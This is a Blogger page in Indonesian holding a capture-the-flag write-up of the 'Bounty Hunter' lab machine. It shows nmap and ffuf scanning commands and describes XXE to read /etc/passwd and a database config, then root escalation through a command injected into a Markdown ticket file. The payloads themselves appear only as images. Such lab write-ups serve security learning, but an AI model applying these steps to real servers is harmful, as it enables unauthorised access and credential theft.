      "description": "Hallo, kembali bersama saya Bayu Aji. Udah lama nih Seccodeid gak upload tentang writeup ctf, hmmm kali ini ada konten baru ctf, yap sesuai judul",
      "comment": {
      "@id": "https://blog.seccodeid.com/#comment"
      }
      }
    </script>
<div class='mainheading onpage'>
<div class='row post-top-meta hidden-md-down'>
<div class='col-md-2 col-xs-12'>
<noscript>
<img alt='Bayu_Ajie' class='author-thumb' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc/w400/raspi.jpg' title='Bayu_Ajie'/>
</noscript>
<img alt='Bayu_Ajie' class='author-thumb lazy' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc/w400/raspi.jpg' src='[data-uri]' title='Bayu_Ajie'/>
</div>
<div class='col-md-10 col-xs-12'>
Bayu_Ajie
<a class='text-capitalize link-dark' href='https://www.blogger.com/profile/13884968699783046459' target='_blank'><span class='btn follow' title='Follow'>Kunjungi profil</span></a>
<span class='author-description d-block'>
knowledge is free you can learn anything 
</span>
</div>
</div>
<p id='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span>
<span typeof='v:Breadcrumb'>
<a href='https://blog.seccodeid.com/' property='v:title' rel='v:url' title='Beranda'>
Beranda
</a> &#187;
                        </span>
<span>
<span class='breadlabel' typeof='v:Breadcrumb'>
<a href='https://blog.seccodeid.com/search/label/CTF' property='v:title' rel='v:url' title='CTF'>
CTF
</a>
</span>
</span>
</span>
</p>
<h1 class='posttitle entry-title'>Bounty Hunter Write Up</h1>
<p class='postinfo'>
<span class='post-date'>
<i aria-hidden='true' class='fa fa-calendar-o'></i>&#160;<time class='post-date'>
31 Juli, 2021 
</time>
</span>
<span class='dot'></span>
<span class='readingtime'><i aria-hidden='true' class='fa fa-refresh fa-spin'></i></span>
<span class='dot'></span>
<span id='busuanzi_container_page_pv'>
                        &#160;<span id='busuanzi_value_page_pv'><i aria-hidden='true' class='fa fa-refresh fa-spin'></i></span>
</span>
</p>
</div>
<div id='ads-top-target'></div>
<article class='article-post entry-content' id='article-post'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio9YytR4PdNBSK8OG9LoPm-Ovo_KPY1jQ-ZrsPlr4g3c5KiDvWSndlcneKRmAIbotNZ7oLu_AMrDClURV-ZDi7_6Lqe-NvNHgUfJN0XGcIEkj__vigHGYxow8aYRxwe0qKR4GNXoZLaA_q/s394/bountyhunter.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Bounty hunter" border="0" data-original-height="251" data-original-width="394" height="408" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio9YytR4PdNBSK8OG9LoPm-Ovo_KPY1jQ-ZrsPlr4g3c5KiDvWSndlcneKRmAIbotNZ7oLu_AMrDClURV-ZDi7_6Lqe-NvNHgUfJN0XGcIEkj__vigHGYxow8aYRxwe0qKR4GNXoZLaA_q/w640-h408/bountyhunter.png" title="Bounty hunter" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: left;"><br /></div><p style="clear: both; text-align: left;"><span style="font-family: arial; font-size: medium;">Hallo, kembali bersama saya Bayu Aji. Udah lama nih Seccodeid gak upload tentang writeup ctf, hmmm kali ini ada konten baru ctf, yap sesuai judul, Anda dapat mempelajari bagaimana cara menyelesaikan ctf dari&nbsp;Bounty Hunter. Yuk sebelum mencoba, berikut adalah tools yang digunakan :&nbsp;<br /></span></p><p style="clear: both; text-align: left;"><span style="font-family: arial;"><span style="font-size: medium;">- Nmap<br /></span><span style="font-size: medium;">- Nikto<br /></span><span style="font-size: medium;">- Burpsuite<br /></span><span style="font-size: medium;">- Putty or openssh&nbsp;<br /></span><span style="font-size: medium;">- Wordlist&nbsp;<br /></span><span style="font-size: medium;">Sekarang kita bisa capcus menuju write up&nbsp;</span></span><span style="font-size: medium;"><br /></span></p><p style="clear: both; text-align: left;"><span style="font-family: arial;"><span style="font-size: medium;"><br /></span></span></p><p></p><p style="text-align: left;"></p><p class="15" style="text-align: left;"><!--[if !supportLists]--><span style="font-family: arial; font-size: medium;">1.&nbsp;<!--[endif]-->Scanning<o:p></o:p></span></p><div class="separator" style="clear: both;"><p class="15" style="text-align: left;"><!--[if !supportLists]--><span style="font-family: arial; font-size: medium;">&#183;&nbsp;<!--[endif]--><b>Nmap</b><o:p></o:p></span></p><p class="15" style="text-align: left;"><span style="font-family: arial; font-size: medium;">sudo nmap -Pn -p- -sC -sV -A --min-rate=400 --min-parallelism=512 10.10.10.247</span><span style="font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-spacerun: 'yes';"><o:p></o:p></span></p><p class="15"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOiTwxZ6nqtJrU3juVx7vjWyH5b1dlcjkpVcI7KMZBlE2Q7QFl35rOcCuiMxQuviKNFthnmzI-TMvVGQuz3mCFYKn-4OJ_Iq4YUvFSRzObqPC4kq40TFSt6cAVFEnOx1-pBs2t7Ikudiqp/s602/1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="nmap scan" border="0" data-original-height="131" data-original-width="602" height="140" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOiTwxZ6nqtJrU3juVx7vjWyH5b1dlcjkpVcI7KMZBlE2Q7QFl35rOcCuiMxQuviKNFthnmzI-TMvVGQuz3mCFYKn-4OJ_Iq4YUvFSRzObqPC4kq40TFSt6cAVFEnOx1-pBs2t7Ikudiqp/w640-h140/1.png" title="nmap scan" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><p></p><p class="15"><!--[if !supportLists]--><span style="font-family: Symbol; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线;">&#183;&nbsp;</span><!--[endif]--><b><span style="font-family: arial; font-size: medium;">Nikto&nbsp;</span></b><span style="font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-spacerun: 'yes';"><o:p></o:p></span></p><p class="15"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTL-yQLCzfvdcidglBbHhRG8zALd2SUc_ebw3hZnb_6BwhQVNW4W6UBylIOQiFsskBakAKeJJrk0TOMLnEhDNkFeRGBLK73Cl412fNlBNtoNoGV6uSlQwMpmQ4lipeShAsGRbEdw2C7muW/s602/2.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="nikto scan" border="0" data-original-height="95" data-original-width="602" height="100" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTL-yQLCzfvdcidglBbHhRG8zALd2SUc_ebw3hZnb_6BwhQVNW4W6UBylIOQiFsskBakAKeJJrk0TOMLnEhDNkFeRGBLK73Cl412fNlBNtoNoGV6uSlQwMpmQ4lipeShAsGRbEdw2C7muW/w640-h100/2.png" title="nikto scan" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><p></p><p class="15" style="text-align: left;"><!--[if !supportLists]--><span style="font-family: arial; font-size: medium;">&#183;&nbsp;<!--[endif]-->Directory Brute force<o:p></o:p></span></p><div class="separator" style="clear: both;"><p class="15" style="text-align: left;"><span style="font-family: arial; font-size: medium;">ffuf -u http://10.10.10.247:59777/FUZZ -w /usr/share/wordlists/dirb/big.txt -t 100 -e .php, .html, .txt</span><span style="font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-spacerun: 'yes';"><o:p></o:p></span></p><p class="15"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfPLEbeg5ya5vH59qEfczAQ4lzWBDyeDL95WDwe7GxUtbKnHVdJzZLEr35DGHkRSyZ3KBDgvAGjWLGyOe0nMZpfA3TvpLfIUZMTmmie7BTwma3pVY_PHV6XB1RogZt1CzPK7SDfjyoLMeN/s602/3.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="brute force" border="0" data-original-height="121" data-original-width="602" height="128" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfPLEbeg5ya5vH59qEfczAQ4lzWBDyeDL95WDwe7GxUtbKnHVdJzZLEr35DGHkRSyZ3KBDgvAGjWLGyOe0nMZpfA3TvpLfIUZMTmmie7BTwma3pVY_PHV6XB1RogZt1CzPK7SDfjyoLMeN/w640-h128/3.png" title="brute force" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: left;"><br /></div><p class="15" style="text-align: left;"><span style="font-family: arial; font-size: medium;">2.&nbsp;Result Scaning<o:p></o:p></span></p><p class="15" style="text-align: left;"><span style="font-family: arial; font-size: medium;">Dari hasil scanning diatas dapat diambil beberapa informasi sebagai berikut <o:p></o:p></span></p><p class="15" style="text-align: left;"><!--[if !supportLists]--><span style="font-family: arial; font-size: medium;">&#183;&nbsp;<!--[endif]-->2 port servis terbuka port 20 (SSH) dan port 80 (HTTP)<o:p></o:p></span></p><p class="15" style="text-align: left;"><!--[if !supportLists]--><span style="font-family: arial; font-size: medium;">&#183;&nbsp;<!--[endif]-->db.php <o:p></o:p></span></p><p class="15" style="text-align: left;"><!--[if !supportLists]--><span style="font-family: arial; font-size: medium;">&#183;&nbsp;<!--[endif]-->resource directory<o:p></o:p></span></p><p style="text-align: left;"></p></div><p class="15" style="text-align: left;"><span style="font-family: arial; font-size: medium;"><br /></span></p><p><span style="font-family: arial; font-size: medium;">3. Exploit&nbsp;</span></p><p></p><p class="15" style="text-align: left;"><span style="font-family: arial; font-size: medium;">a. port 80&nbsp;</span></p><p class="15"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8l3qd3px3RD8TenGW2_n0BxlP-AEpTNS-oePMRHEszF-flOpDfQV9LH8k-Y7rioin89WT8A3lhbpkNPuOeG8jcf7Z-a9fetXwMkKPs9uNJPU5IF_NG8q-vYgFvBu4-Vp0TzXjaqdu2grK/s602/4.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="exploit" border="0" data-original-height="242" data-original-width="602" height="258" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8l3qd3px3RD8TenGW2_n0BxlP-AEpTNS-oePMRHEszF-flOpDfQV9LH8k-Y7rioin89WT8A3lhbpkNPuOeG8jcf7Z-a9fetXwMkKPs9uNJPU5IF_NG8q-vYgFvBu4-Vp0TzXjaqdu2grK/w640-h258/4.png" title="exploit" width="640" /></a></div><br /><span style="font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-spacerun: 'yes';"><br /></span><p></p><div class="separator" style="clear: both; text-align: left;"></div><p class="15"></p><div class="separator" style="clear: both; text-align: left;"><p class="15"><span style="font-family: arial; font-size: medium;">Halaman depan servis http melanjutkan ke portal.php seperti pada hasil scanning sebelumnya</span><span style="font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-spacerun: 'yes';"><o:p></o:p></span></p></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWdaDSbTDlZ-878hlGBphKPHG6ArHIVb_mIFKMCjmBWji3wdGVD4Hv_AbDoJKQkucGsZ6fSWIsCRKzwbJsUAhlXVfu-zf9VCY6WjtWFT6DmLH3iD6wtHVmTT8W1l0NT7vu8AgqRuht-J14/s397/5.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="page" border="0" data-original-height="172" data-original-width="397" height="278" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWdaDSbTDlZ-878hlGBphKPHG6ArHIVb_mIFKMCjmBWji3wdGVD4Hv_AbDoJKQkucGsZ6fSWIsCRKzwbJsUAhlXVfu-zf9VCY6WjtWFT6DmLH3iD6wtHVmTT8W1l0NT7vu8AgqRuht-J14/w640-h278/5.png" title="page" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkL2R6byNPcD8DVLQ-gxz-0EbUAzZ5ffHnErvYJOyuaiUE23YTCku5YyqaK6zj1r6RLKdfV_boWVaeGlPkxivYXj3rLQ_HrxivkHzF6wDBtclO1Z08tA1Lm1cDtDXTSRSRaPioXUXajhyx/s399/6.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="165" data-original-width="399" height="264" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkL2R6byNPcD8DVLQ-gxz-0EbUAzZ5ffHnErvYJOyuaiUE23YTCku5YyqaK6zj1r6RLKdfV_boWVaeGlPkxivYXj3rLQ_HrxivkHzF6wDBtclO1Z08tA1Lm1cDtDXTSRSRaPioXUXajhyx/w640-h264/6.png" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEIdqxsRNg2D_saE0hhop5pNxqsfoaa6pF0RZekKQJVGDRyiEIjPZnSqOXhc6kO0uMk8Wwd4WZIryU72tyi60nqvEXPh1QstSC4DBtyuwS3NkrVI7TejJeNRMVphltb0ZMaWg7_Oz_VNlw/s306/7.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="241" data-original-width="306" height="504" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEIdqxsRNg2D_saE0hhop5pNxqsfoaa6pF0RZekKQJVGDRyiEIjPZnSqOXhc6kO0uMk8Wwd4WZIryU72tyi60nqvEXPh1QstSC4DBtyuwS3NkrVI7TejJeNRMVphltb0ZMaWg7_Oz_VNlw/w640-h504/7.png" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><p align="justify" class="MsoNormal" style="margin-left: 70,9000pt; text-align: justify; text-justify: inter-ideograph;"><span style="font-family: arial; font-size: medium;">Dari portal.php didapatkan informasi yang mana terdapat sebuah fungsi untuk memanggil data dari sebuah database menggunakan script diatas,maka upaya selanjutnya adalah mencari celah keamanan dari script tersebut.Script menggunakan XML 1.0 dan enkripsi ISO-8859.<o:p></o:p></span></p><p class="15"><span style="font-family: arial; font-size: medium;">Tempering data <o:p></o:p></span></p><p class="MsoNormal"><span style="font-family: arial; font-size: medium;">Untuk melakukan exploit terhadap packet data yang digunakan oleh script diatas menggunakan burpsuite.</span></p><span style="font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-spacerun: 'yes';"><br /></span><p></p></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhldT4LzJ8kMqP4a-yPBXdm1grwFpL7sj9Eu9WiJqQeRyF7lpuTP4pDQhpt_nWiZSx_nr-gwIxuO8i0vxJ_vT2cehR491yjA0F_-B562jsJ4HrPg9eC4Nq4LQbW2EvN96ZSWWKiEKXUo6Zq/s660/Gambar1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="76" data-original-width="660" height="106" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhldT4LzJ8kMqP4a-yPBXdm1grwFpL7sj9Eu9WiJqQeRyF7lpuTP4pDQhpt_nWiZSx_nr-gwIxuO8i0vxJ_vT2cehR491yjA0F_-B562jsJ4HrPg9eC4Nq4LQbW2EvN96ZSWWKiEKXUo6Zq/w640-h106/Gambar1.png" width="640" /></a></div><br /><p class="MsoNormal"><span style="font-family: arial; font-size: medium;">Data diatas merupakan hasil oleh script yang dienkripsi.selanjutnya melakukan temperin data tersebut.<o:p></o:p></span></p><p class="MsoNormal"><span style="font-family: arial; font-size: medium;">Decode data tersebut menggunakan url decorder,kemudian decode Kembali menggunakan base64 decode</span></p><p class="MsoNormal"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsfAzuW1iDDbqi2lJWdBYNE1b-7IANnmfnBcNjHYsCNwjf2O-rhrkFzsWEaCy6anjnnosd7vDLNdO-evbIQ5UniwltMomkNR3kVPD7LTEEEHp9fiziemsayTlKQDu2rW93dzFJ66giJbjN/s250/8.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="108" data-original-width="250" height="276" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsfAzuW1iDDbqi2lJWdBYNE1b-7IANnmfnBcNjHYsCNwjf2O-rhrkFzsWEaCy6anjnnosd7vDLNdO-evbIQ5UniwltMomkNR3kVPD7LTEEEHp9fiziemsayTlKQDu2rW93dzFJ66giJbjN/w640-h276/8.png" width="640" /></a></div><br /><p></p><p class="15"><span style="font-family: arial; font-size: medium;">Xml memiliki celah keamanan yaitu XXE dimana dapat memaksa keluarnya sesuai informasi yang krusial.</span><span style="font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-spacerun: 'yes';"><o:p></o:p></span></p><p class="15"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicmB5rdeMtds8HKrR85XGw7u6JfvuOzJifFZNvr7JmmwpDz4PvXPmggCDr8hqslQx80OhLN7pxPy3SkuZlecLKGenRQiQleC6sme6-YHP4stzfcsHatWq_E8hZUrY2zuAbxyPGR7Qy_9v2/s525/9.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="168" data-original-width="525" height="204" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicmB5rdeMtds8HKrR85XGw7u6JfvuOzJifFZNvr7JmmwpDz4PvXPmggCDr8hqslQx80OhLN7pxPy3SkuZlecLKGenRQiQleC6sme6-YHP4stzfcsHatWq_E8hZUrY2zuAbxyPGR7Qy_9v2/w640-h204/9.png" width="640" /></a></div><br /><p></p><p class="MsoNormal"><span style="font-family: arial; font-size: medium;">Script diatas memaksa xml untuk menampilkan informasi pada server yaitu /etc/passwd/</span></p><p class="MsoNormal"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixCjHbND4Oask2-5AZ2hLOdD0qeha9j_4wQ_yY4OUjjqQkeUuDldSqEU6G-0Ji7FuCOwTCS5wcOojoVr0KDcAhIPLsdkySGAL4M-oFf5UydTy3cKsFMZ3Asb1DKaUjxWhrPHXpklGzD7xr/s479/10.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="190" data-original-width="479" height="254" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixCjHbND4Oask2-5AZ2hLOdD0qeha9j_4wQ_yY4OUjjqQkeUuDldSqEU6G-0Ji7FuCOwTCS5wcOojoVr0KDcAhIPLsdkySGAL4M-oFf5UydTy3cKsFMZ3Asb1DKaUjxWhrPHXpklGzD7xr/w640-h254/10.png" width="640" /></a></div><br /><p></p><p class="MsoNormal"><span style="font-family: arial; font-size: medium;">Informasi krusial yang didapat dari /etc/passwd dimana diantara dalam mengetahui hostname atau username sebuah server dan service service apa yang ada pada server tersebut,dan<b><i>&nbsp;development</i></b>&nbsp;adalah nama hostname machine ini.</span></p><p class="15"><span style="font-family: arial; font-size: medium;"><br /></span></p><p class="15"><span style="font-family: arial; font-size: medium;"><b>Password search</b><o:p></o:p></span></p><p class="15"><span style="font-family: arial; font-size: medium;">Setelah username didapatkan tahapan selanjutnye mencari user, dan kemungkinan terbesar user terdapat pada db.php dari hasil scaning diatas.untuk membaca db.php tinggal melakukan pemanggilan menggunakan script seperti diatas.</span><span style="font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-spacerun: 'yes';"><o:p></o:p></span></p><p class="15"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2EU05RNI7w4LF_FdiJTkhFQIx4YckZQsGaepe6w5t2yitHuY2S0oAtbZTIDGoTa-DdAWFPntH_fhYZjuhAPXW4SzzY0_aNIk0tMrfIJ_mKsBboxgoKvfOQrHdvsi72Z5wKam6aj2833I2/s525/9.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="168" data-original-width="525" height="204" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2EU05RNI7w4LF_FdiJTkhFQIx4YckZQsGaepe6w5t2yitHuY2S0oAtbZTIDGoTa-DdAWFPntH_fhYZjuhAPXW4SzzY0_aNIk0tMrfIJ_mKsBboxgoKvfOQrHdvsi72Z5wKam6aj2833I2/w640-h204/9.png" width="640" /></a></div><br /><p></p><p class="MsoNormal"><span style="font-family: arial; font-size: medium;">&nbsp;Kemudian docode hasil script diatas menggunakan base64 decode.</span><span style="font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-spacerun: 'yes';"><o:p></o:p></span></p><p class="MsoNormal"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoySeuR6UbSMcZGtLyP1gSt4MgSDDTfpGcQ0wFuFdOiPVb9vmJpL3p_a9tcrai0oZ3Qn0QvHTaV8dLt3VAmWaccRCW2O-AMUQ1BEbQcy6DAq_pWbVg3kGIasCsfkzfoRmNSxFpAZGCuLvA/s348/12.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="160" data-original-width="348" height="294" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoySeuR6UbSMcZGtLyP1gSt4MgSDDTfpGcQ0wFuFdOiPVb9vmJpL3p_a9tcrai0oZ3Qn0QvHTaV8dLt3VAmWaccRCW2O-AMUQ1BEbQcy6DAq_pWbVg3kGIasCsfkzfoRmNSxFpAZGCuLvA/w640-h294/12.png" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: left;">B<span style="font-family: arial; font-size: medium;">. Port 22 SSH&nbsp;</span></div><div class="separator" style="clear: both; text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHzCa24Jg1ZPPqv8uBllbsKoNV4cGbByuNU2JqQ10HradxNVbCT43cNNSMRw4J4_Txw821NPbrdBLYbjpq-iKQhtZg8z-Anxy1l0vzb6s44SFg-8gt9biWm99c6kkD2TWhGCrHM8i5GLuj/s365/13.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="221" data-original-width="365" height="388" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHzCa24Jg1ZPPqv8uBllbsKoNV4cGbByuNU2JqQ10HradxNVbCT43cNNSMRw4J4_Txw821NPbrdBLYbjpq-iKQhtZg8z-Anxy1l0vzb6s44SFg-8gt9biWm99c6kkD2TWhGCrHM8i5GLuj/w640-h388/13.png" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: left;"><br /></div><p></p><p class="MsoNormal"><span style="font-family: arial; font-size: medium;">Flag user didapatkan.</span></p><p class="MsoNormal"><span style="font-family: arial; font-size: medium;"><br /></span></p><p class="15"><span style="font-family: arial; font-size: medium;">C.&nbsp;<!--[endif]-->Priviledge Escalation</span><span style="font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-spacerun: 'yes';"><o:p></o:p></span></p><p class="MsoNormal"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXAnXVoxeGj1KPXyrBNmgDsWAF6vIP6Fij6TacM2iirtNXXfCqDVsVwuCDjbnfqgDWUT8ua3YUAlRY3s5lFl2ViLdruQ71_rfWWb24uBbuFYDEYk5Rumm6_su0m6JS0pNu7WPne8IqfeLI/s602/14.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="58" data-original-width="602" height="88" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXAnXVoxeGj1KPXyrBNmgDsWAF6vIP6Fij6TacM2iirtNXXfCqDVsVwuCDjbnfqgDWUT8ua3YUAlRY3s5lFl2ViLdruQ71_rfWWb24uBbuFYDEYk5Rumm6_su0m6JS0pNu7WPne8IqfeLI/w640-h88/14.png" width="640" /></a></div><br /><p></p><p class="MsoNormal"><span style="font-family: arial; font-size: medium;">User dapat melakukan akses terhadap root menggunakan path /usr/bin/python3.8 x/x/x/ticketvalidator.py. Dari script ticketValidator.py membutuhkan suatu kondisi dimana file yang dapat di gunakan berformat .md ( Markdown )&nbsp;</span><span style="font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-spacerun: 'yes';"><o:p></o:p></span></p><p class="MsoNormal"><span style="font-family: 等线; font-size: 11,0000pt; mso-bidi-font-family: 'Times New Roman'; mso-spacerun: 'yes';"><br /></span></p><p class="MsoNormal"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwqmAUHqRS_0PAR3rATzTsrXRGKoeoJYdIHr8LwON8XKvFlSyh9V_mvvNXroxNk_p568XBIfWetuKMSstsWUSJkWt7mNcf3E17z19dLb7WdY3p9Jj9Mbn8sAwa0WgX8Ui5LIofpm5cecAN/s277/15.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="109" data-original-width="277" height="252" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwqmAUHqRS_0PAR3rATzTsrXRGKoeoJYdIHr8LwON8XKvFlSyh9V_mvvNXroxNk_p568XBIfWetuKMSstsWUSJkWt7mNcf3E17z19dLb7WdY3p9Jj9Mbn8sAwa0WgX8Ui5LIofpm5cecAN/w640-h252/15.png" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMGQk-0WuZCccHzYkcByAry_Ph-BeBKYSwWKl8H1JFt5zVM8J0wVSXmKYd5ZFY6cuMkYJJP8azJQyq0EGE8i4HGzXY1nDnAQEPG8q6FwOkgqVgM54Kxq80TBqSClrd1xRTxPJc-Pd2J-UB/s341/16.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="129" data-original-width="341" height="242" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMGQk-0WuZCccHzYkcByAry_Ph-BeBKYSwWKl8H1JFt5zVM8J0wVSXmKYd5ZFY6cuMkYJJP8azJQyq0EGE8i4HGzXY1nDnAQEPG8q6FwOkgqVgM54Kxq80TBqSClrd1xRTxPJc-Pd2J-UB/w640-h242/16.png" width="640" /></a></div><br /><p></p><p class="MsoNormal"><span style="font-family: arial; font-size: medium;">Membuat file .md kemudia menysupkan perintah dimana yang dapat membaca file dari akses root.<b>root flag didapatkan</b></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpSIE0LK9zgy7IMOjIKruWKSyUqqweXXNRSVlOLK-J1A-_SkEyxeZpbGtFXS4DarXRQh2Haq__1Ts8yt6tovUjhpslzUNJC1vIRuxbRTTy8YLNB8tinRye-Eecok4PbCRPCd1W59VmUH0M/s602/17.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="78" data-original-width="602" height="95" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpSIE0LK9zgy7IMOjIKruWKSyUqqweXXNRSVlOLK-J1A-_SkEyxeZpbGtFXS4DarXRQh2Haq__1Ts8yt6tovUjhpslzUNJC1vIRuxbRTTy8YLNB8tinRye-Eecok4PbCRPCd1W59VmUH0M/w640-h95/17.png" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKGZTg0mdg29HM14wmy3UezYRnbYK36e_gIETcWpII3XCyd5tftseRmLqB4STONGQQSUeW2GRuW1Dis0_zJcvt5SXRwAhQLqlv9VWk83SjGRf1_2mpXwkLVLjcuunZ1wXOILZphOv-6TFi/s602/18.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="68" data-original-width="602" height="85" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKGZTg0mdg29HM14wmy3UezYRnbYK36e_gIETcWpII3XCyd5tftseRmLqB4STONGQQSUeW2GRuW1Dis0_zJcvt5SXRwAhQLqlv9VWk83SjGRf1_2mpXwkLVLjcuunZ1wXOILZphOv-6TFi/w640-h85/18.png" width="640" /></a></div><div><br /></div><br /><p class="16"><!--[if !supportLists]--><span style="font-family: arial; font-size: medium;">4.&nbsp;<!--[endif]-->Referensi<o:p></o:p></span></p><p 